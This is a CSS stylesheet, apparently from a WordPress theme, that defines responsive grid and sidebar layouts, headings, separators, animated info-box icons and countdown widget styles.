.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 10px;
grid-row-gap: 10px;
}
.pencisc-grid-1 .pencisc-grid, .pencisc-grid-4 .pencisc-grid,
.pencisc-grid-2 .pencisc-grid, .pencisc-grid-5 .pencisc-grid,
.pencisc-grid-3 .pencisc-grid, .pencisc-grid-6 .pencisc-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-gallery-bsc .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.pencisc-grid-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.pencisc-grid-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.pencisc-grid-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.pencisc-grid-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.pencisc-grid-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content,
.pencisc-grid-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
@media (max-width: 960px) {
.pencisc-grid-tablet-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-tablet-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-1 .home-featured-cat-content,
.pencisc-grid-tablet-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-2 .home-featured-cat-content,
.pencisc-grid-tablet-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-3 .home-featured-cat-content,
.pencisc-grid-tablet-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-4 .home-featured-cat-content,
.pencisc-grid-tablet-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-5 .home-featured-cat-content,
.pencisc-grid-tablet-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-6 .home-featured-cat-content,
.pencisc-grid-tablet-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-tablet-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-tablet-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-tablet-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-tablet-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-tablet-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-tablet-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
@media (max-width: 767px) {
.pencisc-grid-mobile-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-mobile-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-1 .home-featured-cat-content,
.pencisc-grid-mobile-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content,
.pencisc-grid-mobile-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content,
.pencisc-grid-mobile-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content,
.pencisc-grid-mobile-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content,
.pencisc-grid-mobile-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content,
.pencisc-grid-mobile-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-mobile-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-mobile-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-mobile-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-mobile-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-mobile-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-mobile-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
.container.two-sidebar {
width: 1400px;
display: flex;
flex-wrap: wrap;
}
.container.penci-breadcrumb.two-sidebar {
display: block;
}
.penci-two-sidebar .container.penci-breadcrumb {
width: 1400px;
display: block;
}
.penci-vc-row.penci-vc-dis-padding {
margin-left: 0;
margin-right: 0;
}
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
width: 57%;
order: 2;
padding-left: 50px;
padding-right: 50px;
}
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 21.5%;
}
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
order: 1;
}
.layout-14_12_14 .penci-sidebar-right,
.container.two-sidebar .penci-sidebar-right {
order: 3;
}
.layout-12_14_14 .penci-main-content {
order: 1;
width: 53.5%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-left {
order: 2;
width: 25%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-right {
order: 3;
width: 21.5%;
}
.layout-14_14_12 .penci-main-content {
order: 3;
width: 53.5%;
padding-left: 50px;
}
.layout-14_14_12 .penci-sidebar-left {
order: 1;
width: 21.5%;
}
.layout-14_14_12 .penci-sidebar-right {
order: 2;
width: 25%;
padding-left: 50px;
}
.layout-13_23 .penci-main-content,
.layout-23_13 .penci-main-content {
width: 70.94%;
float: left;
}
.layout-23_13 .penci-main-content {
padding-right: 50px;
}
.layout-13_23 .penci-main-content {
padding-left: 50px;
}
.layout-13_23 .penci-vc-sidebar,
.layout-23_13 .penci-vc-sidebar {
width: 29.06%;
float: right;
}
.penci-vc-container {
margin-left: auto;
margin-right: auto;
}
.vc-penci-w1080,
.vc-penci-w1170,
.vc-penci-w1400 {
width: 100%;
}
.vc-penci-w1080 {
max-width: 1080px;
}
.vc-penci-w1170 {
max-width: 1170px;
}
.vc-penci-w1400 {
max-width: 1400px;
}
.penci-missing-settings {
font-size: 13px;
font-weight: normal;
text-align: left;
padding: 10px 10px 5px;
outline: 2px dashed #d4d4d4;
color: #131313;
font-family: Verdana, Geneva, sans-serif;
cursor: pointer;
margin-top: 10px;
margin-bottom: 10px;
}
.penci-missing-settings span {
font-size: 11px;
position: relative;
margin-right: 10px;
margin-bottom: 5px;
background-color: red;
color: #fff;
font-weight: bold;
padding: 5px 10px;
display: inline-block;
vertical-align: top;
}
.block-title-icon-left .inner-arrow i {
margin-right: 8px;
}
.block-title-icon-right .inner-arrow i {
margin-left: 8px;
} .penci-fancy-heading.penci-block-vc {
background-color: transparent;
}
.penci-fancy-heading.penci-heading-text-center {
text-align: center;
}
.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-center .penci-heading-content {
margin-left: auto;
margin-right: auto;
}
.penci-fancy-heading .penci-heading-content p {
line-height: inherit;
font-size: inherit;
color: inherit;
margin-bottom: 17px;
}
.penci-fancy-heading .penci-heading-content p:last-child {
margin-bottom: 0;
}
.penci-fancy-heading.penci-heading-text-right {
text-align: right;
overflow: hidden;
}
.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-right .penci-heading-title,
.penci-fancy-heading.penci-heading-text-right .penci-heading-content {
float: right;
clear: both;
}
.penci-fancy-heading.penci-heading-text-right li {
text-align: right;
list-style-position: inside;
}
.penci-fancy-heading.penci-heading-text-left {
text-align: left;
}
.penci-fancy-heading .penci-heading-title {
font-size: 36px;
color: #111;
margin-top: 0;
margin-bottom: 5px;
line-height: 1.3;
}
.penci-fancy-heading .penci-heading-subtitle {
margin-bottom: 10px;
}
.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle {
margin-top: 10px;
}
.penci-fancy-heading .penci-heading-subtitle, .penci-fancy-heading .penci-heading-content {
font-size: 16px;
}
.penci-fancy-heading .penci-heading-content {
margin-top: 10px;
clear: both;
}
.penci-fancy-heading .penci-separator {
margin-bottom: 15px;
}
.penci-separator {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
align-items: center;
width: 60px;
clear: both;
}
.penci-separator-center {
margin-left: auto;
margin-right: auto;
}
.penci-separator-right {
float: right;
}
.penci-separator-right .penci-heading-icon {
margin-right: 0;
}
.penci-separator-left .penci-heading-icon {
margin-left: 0;
}
.penci-separator-left .penci-sep_holder_l, .penci-separator-right .penci-sep_holder_r {
display: none;
}
.penci-separator .penci-sep_holder {
height: 1px;
position: relative;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-width: 10%;
}
.penci-separator .penci-sep_line {
height: 1px;
border-top: 1px solid #dedede;
display: block;
position: relative;
top: 1px;
width: 100%;
}
.penci-separator-dotted .penci-sep_line {
border-style: dotted;
}
.penci-separator-dashed .penci-sep_line {
border-style: dashed;
}
.penci-separator-double .penci-sep_line {
border-top-style: double;
border-top-width: 4px;
top: -2px;
}
.penci-separator .penci-heading-icon {
margin: 10px 15px;
font-size: 20px;
color: var(--pcaccent-cl);
} .penci-animation-shrink {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-shrink:active .penci-ibox-icon, .penci-animation-shrink:hover .penci-ibox-icon {
transform: scale(0.9)
}
.penci-animation-grow {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-grow:active .penci-ibox-icon, .penci-animation-grow:hover .penci-ibox-icon {
transform: scale(1.1)
}
@keyframes penci-animation-pulse {
25% {
transform: scale(1.1)
}
75% {
transform: scale(0.9)
}
}
.penci-animation-pulse:active .penci-ibox-icon, .penci-animation-pulse:hover .penci-ibox-icon {
animation-name: penci-animation-pulse;
animation-duration: 1s;
animation-timing-function: linear;
animation-iteration-count: infinite
}
@keyframes penci-animation-pulse-grow {
to {
transform: scale(1.1)
}
}
.penci-animation-pulse-grow:active .penci-ibox-icon, .penci-animation-pulse-grow:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-grow;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-pulse-shrink {
to {
transform: scale(0.9)
}
}
.penci-animation-pulse-shrink:active .penci-ibox-icon, .penci-animation-pulse-shrink:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-shrink;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-push {
50% {
transform: scale(0.8)
}
100% {
transform: scale(1)
}
}
.penci-animation-push:active .penci-ibox-icon, .penci-animation-push:hover .penci-ibox-icon {
animation-name: penci-animation-push;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
@keyframes penci-animation-pop {
50% {
transform: scale(1.2)
}
}
.penci-animation-pop:active .penci-ibox-icon, .penci-animation-pop:hover .penci-ibox-icon {
animation-name: penci-animation-pop;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
.penci-icon {
display: inline-block;
line-height: 1;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
color: #818a91;
font-size: 50px;
text-align: center;
}
.penci-icon i {
width: 1em;
height: 1em;
position: relative;
z-index: 20;
display: block;
}
.penci-info-box .penci-icon i:before,
.penci-info-box .penci-icon svg:before {
position: absolute;
left: 50%;
top: 0;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.penci-icon:hover {
color: #818a91;
}
.penci-view-stacked .penci-icon {
padding: .5em;
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-icon a {
color: inherit;
}
.penci-view-framed .penci-icon {
padding: .5em;
color: #818a91;
border: 3px solid #818a91;
background-color: transparent !important;
}
.penci-shape-circle .penci-icon {
-webkit-border-radius: 50%;
border-radius: 50%;
}
.penci-info-box {
position: relative;
margin-top: 0;
padding-left: 0;
padding-right: 0;
transition: background-color 0.3s, background-image 0.3s, box-shadow 0.3s;
}
.penci-info-box:before,
.penci-info-box:after {
content: '';
display: table;
clear: both;
}
.penci-info-box .penci-ibox-img_active {
transition: all 0.7s;
}
.penci-info-box .penci-ibox-img_hover {
opacity: 0;
visibility: hidden;
position: absolute;
top: auto;
left: 0;
transition: all 0.7s;
}
.penci-info-box .penci-ibox-icon--image {
width: 90px;
height: auto !important;
overflow: hidden;
position: relative;
}
.penci-info-box .penci-ibox-icon--image img {
width: 100%;
height: auto;
}
.penci-info-box.penci-shape-circle .penci-ibox-icon--image {
border-radius: 50%;
-webkit-border-radius: 50%;
}
.penci-info-box .penci-ibox-line {
margin-top: 10px;
margin-bottom: 0;
width: 40px;
height: 2px;
background: var(--pcaccent-cl);
display: inline-block;
vertical-align: top;
}
.penci-info-box .penci-ibox-icon svg {
vertical-align: top;
transition: fill 0.3s;
}
.penci-info-box .penci-ibox-icon-fa {
z-index: 2;
position: relative;
}
.penci-info-box a.penci-ibox-icon-fa-fix {
z-index: 25;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-iboxwrap-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 30;
display: block;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_active {
opacity: 0;
visibility: hidden;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_hover {
opacity: 1;
visibility: visible;
}
.penci-info-box .penci-ibox-title {
font-size: 20px;
font-weight: 700;
margin-bottom: 0;
color: #111;
}
.penci-info-box .penci-ibox-content {
margin: 8px 0 0 0;
color: #999;
line-height: 1.7;
}
.penci-info-box .penci-ibox-content p,
.penci-info-box .penci-ibox-content a {
font-size: inherit;
font-family: inherit;
line-height: 1.7;
}
.penci-info-box .pc-ibox-ctext {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-info-box .penci-ibox-content > p:last-child {
margin-bottom: 0;
}
.penci-info-box .penci-ibox-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.pc-ibox-wpline {
line-height: 1;
}
.penci-ibox-readmore,
.penci-media-rmbtn {
margin-top: 15px;
line-height: 1;
}
.penci-info-box .penci-ibox-readmore a,
.penci-media-carousels .penci-media-rmbtn a {
text-decoration: none;
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: 500;
background: #f2f2f2;
color: #111;
display: inline-block;
vertical-align: top;
transition: all 0.3s;
padding: 12px 20px;
line-height: 1;
vertical-align: top;
}
.penci-media-carousels .penci-media-rmbtn.pc-rmbtn-borders a,
.penci-info-box .penci-ibox-readmore.pc-ibox-borders a {
border: 2px solid;
}
.penci-media-carousels .penci-media-rmbtn a:hover,
.penci-info-box .penci-ibox-readmore a:hover {
background: #ddd;
}
.penci-ibox-top-right .penci-ibox-icon,
.penci-ibox-top-center .penci-ibox-icon,
.penci-ibox-top-left .penci-ibox-icon {
margin-bottom: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
}
.penci-ibox-top-center .penci-ibox-icon {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-right .penci-ibox-icon--image,
.penci-ibox-top-center .penci-ibox-icon--image,
.penci-ibox-top-left .penci-ibox-icon--image {
height: auto;
}
.penci-ibox-top-center .penci-ibox-inner {
text-align: center;
}
.penci-ibox-top-center .penci-ibox-icon--image {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-left .penci-ibox-inner {
text-align: left;
}
.penci-ibox-top-left .penci-ibox-inner .penci-ibox-icon {
float: left;
}
.penci-ibox-top-right .penci-ibox-inner {
text-align: right;
}
.penci-ibox-top-right .penci-ibox-inner .penci-ibox-icon {
float: right;
}
.penci-ibox-top-right .penci-ibox-content-wrap,
.penci-ibox-top-left .penci-ibox-content-wrap {
clear: both;
}
.penci-ibox-float-left .penci-ibox-inner {
display: flex;
text-align: left;
flex-direction: row;
align-items: flex-start;
}
.penci-ibox-float-left .penci-ibox-icon {
margin-right: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-float-right .penci-ibox-icon {
margin-left: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-top-right .penci-ibox-icon--image {
float: right;
}
.penci-ibox-top-right .penci-ibox-content {
clear: both;
}
.penci-ibox-float-left .penci-ibox-icon,
.penci-ibox-float-right .penci-ibox-icon {
display: inline-flex;
flex: 0 0 auto;
align-items: center;
justify-content: center;
}
.penci-ibox-float-right .penci-ibox-inner {
display: flex;
text-align: right;
flex-direction: row-reverse;
align-items: flex-start;
}
.penci-info-box .penci-icon {
position: relative;
}
.penci-shape-circle .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-1 .penci-ibox-icon:after {
-webkit-border-radius: 50%;
border-radius: 50%;
z-index: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
box-shadow: 0 0 0 3px #818a91;
transition: transform 0.3s, opacity 0.3s;
opacity: 0;
}
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after {
transform: scale(1.3);
}
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
transform: scale(0.8);
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon {
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.11);
-moz-transform: scale(1.11);
-ms-transform: scale(1.11);
transform: scale(1.11);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after {
transform: scale(1);
box-shadow: none;
background: #818a91;
opacity: 1;
z-index: 0;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon {
background-color: transparent !important;
box-shadow: inset 0 0 0 3px #818a91;
}
.penci-view-stacked .penci-animation-custom-3:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.penci-view-stacked .penci-animation-custom-4:hover .penci-ibox-icon:after {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:hover,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:hover {
color: #818a91;
fill: #818a91;
}
.penci-view-stacked .penci-animation-custom-5 {
transition: color 0.3s;
}
.penci-view-stacked .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
transition: transform 0.2s, opacity 0.2s;
opacity: 0;
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
background: #818a91;
z-index: -1;
transform: scale(1.3);
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:hover {
color: #fff;
}
.penci-view-framed .penci-animation-custom-1:hover .penci-ibox-icon:after {
transform: scale(1);
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after {
z-index: 10;
border: 3px dashed #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:hover {
border-color: transparent !important;
}
.penci-view-framed .penci-animation-custom-3 .penci-ibox-icon {
box-shadow: 0 0 0 4px rgba(255, 255, 255, 1);
overflow: hidden;
transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.penci-view-framed .penci-animation-custom-3:hover .penci-ibox-icon--i {
-webkit-animation: penciIconToRightFromLeft 0.3s forwards;
-moz-animation: penciIconToRightFromLeft 0.3s forwards;
animation: penciIconToRightFromLeft 0.3s forwards;
}
@-webkit-keyframes penciIconToRightFromLeft {
49% {
-webkit-transform: translate(100%);
}
50% {
opacity: 0;
-webkit-transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@keyframes penciIconToRightFromLeft {
49% {
transform: translate(100%);
}
50% {
opacity: 0;
transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@-webkit-keyframes penciIconspinAround {
from {
-webkit-transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
}
}
@keyframes penciIconspinAround {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.penci-view-framed .penci-animation-custom-4:hover .penci-ibox-icon--i {
-webkit-animation: penciIconspinAround 2s linear infinite;
-moz-animation: penciIconspinAround 2s linear infinite;
animation: penciIconspinAround 2s linear infinite;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after {
z-index: 10;
border: 3px solid #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-5:hover {
border-color: transparent !important;
box-shadow: 0 0 0 6px #818a91;
}
.penci-view-framed .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
opacity: 0.5;
} .penci-countdown-bsc {
overflow: hidden;
}
.penci-countdown-bsc:before,
.penci-countdown-bsc:after {
content: '';
display: table;
clear: both;
}
.penci-countdown-bsc.penci-style-center {
text-align: center
}
.penci-countdown-bsc.penci-style-right {
text-align: right
}
.penci-countdown-bsc.penci-border-solid .penci-countdown-amount {
border-style: solid
}
.penci-countdown-bsc.penci-border-dashed .penci-countdown-amount {
border-style: dashed
}
.penci-countdown-bsc.penci-border-dotted .penci-countdown-amount {
border-style: dotted
}
.penci-countdown-bsc.penci-border-double .penci-countdown-amount {
border-style: double
}
.penci-countdown-rtl {
direction: rtl
}
.penci-countdown-holding span {
color: #888
}
.penci-countdown-row {
clear: both;
width: 100%;
padding: 0;
display: block;
margin: -30px auto 0
}
.penci-countdown-show1 .penci-countdown-section {
width: 100%
}
.penci-countdown-show2 .penci-countdown-section {
width: 50%
}
.penci-countdown-show3 .penci-countdown-section {
width: 33.3333%
}
.penci-countdown-show4 .penci-countdown-section {
width: 25%
}
.penci-countdown-show5 .penci-countdown-section {
width: 20%
}
.penci-countdown-show6 .penci-countdown-section {
width: 16.6666667%
}
.penci-countdown-show7 .penci-countdown-section {
width: 14.2857143%
}
.penci-countdown-section {
display: block;
float: left;
font-size: 75%;
padding: 30px 15px 0
}
.penci-countdown-s1.penci-style-left .penci-countdown-section {
padding-left: 0;
}
.penci-countdown-s1.penci-style-right .penci-countdown-section {
padding-right: 0;
}
.penci-countdown-amount {
font-size: 90px;
color: #111;
font-family: 'Montserrat', sans-serif;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
min-width: 1em;
max-width: 100%;
min-height: 1em;
line-height: 1em;
display: inline-block;
}
.penci-countdown-s1 .penci-countdown-period {
display: block;
vertical-align: top
}
.penci-countdown-period {
display: inline-block;
padding: 0 4px;
font-size: 20px;
color: #111;
line-height: 1;
margin-top: 5px
}
.penci-period-upper .penci-countdown-period {
text-transform: uppercase;
}
.penci-countdown-descr {
display: block;
width: 100%
}
.penci-countdown-s4 .penci-countdown-row,
.penci-countdown-s3 .penci-countdown-row,
.penci-countdown-s2 .penci-countdown-row {
margin-left: -15px;
margin-right: -15px;
width: calc(100% + 30px);
}
.penci-countdown-s4 .penci-countdown-section,
.penci-countdown-s3 .penci-countdown-section,
.penci-countdown-s2 .penci-countdown-section {
position: relative;
}
.penci-countdown-s4 .penci-countdown-section:before,
.penci-countdown-s3 .penci-countdown-section:before,
.penci-countdown-s2 .penci-countdown-section:before {
content: '';
padding-top: 100%;
display: block;
}
.penci-countdown-s4 .penci-span-inner,
.penci-countdown-s3 .penci-span-inner,
.penci-countdown-s2 .penci-span-inner {
border-width: 1px;
border-style: solid;
border-radius: 5px;
overflow: hidden;
position: absolute;
top: 30px;
left: 15px;
right: 15px;
bottom: 0;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.penci-countdown-s4 .penci-countdown-amount,
.penci-countdown-s3 .penci-countdown-amount,
.penci-countdown-s2 .penci-countdown-amount {
font-size: 70px;
}
.penci-countdown-s4 .penci-countdown-period,
.penci-countdown-s3 .penci-countdown-period,
.penci-countdown-s2 .penci-countdown-period {
margin-bottom: 15px;
}
.penci-countdown-s4 .penci-span-inner span,
.penci-countdown-s3 .penci-span-inner span,
.penci-countdown-s2 .penci-span-inner span {
display: block;
}
.penci-countdown-s2 .penci-span-inner {
border-color: var(--pcaccent-cl);
}
.penci-countdown-s3 .penci-span-inner {
border-color: #f5f5f5;
background-color: #f5f5f5;
border-radius: 50%;
}
.penci-countdown-s4 .penci-span-inner {
border: 0;
background: #fff;
border-radius: 50%;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
} .penci-cup_icon {
font-size: 80px;
display: inline-block;
font-weight: 700;
text-align: center;
line-height: 1;
margin-bottom: 12px;
}
